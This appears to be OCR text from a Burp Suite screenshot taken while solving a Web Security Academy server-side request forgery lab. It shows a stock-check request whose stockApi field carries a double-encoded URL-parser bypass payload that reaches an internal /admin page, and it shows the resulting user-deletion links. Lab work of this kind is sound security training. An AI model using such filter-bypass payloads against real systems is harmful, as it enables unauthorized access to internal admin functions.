 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a92005e0317a9c7815603640007007c.web-security-academy.
net
3 Cookie: session=rR1HcaPAq7yiYBilbSr7fkhOMpdTKfp2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin:
https://0a92005e0317a9c7815603640007007c.web-security-
academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=
http://localhost%2523@stock.weliketoshop.net/admin
Response
Pretty Raw Hex Render \n
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>
63 </div>
64 </section>
65 <br>
66 <hr>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Response headers 5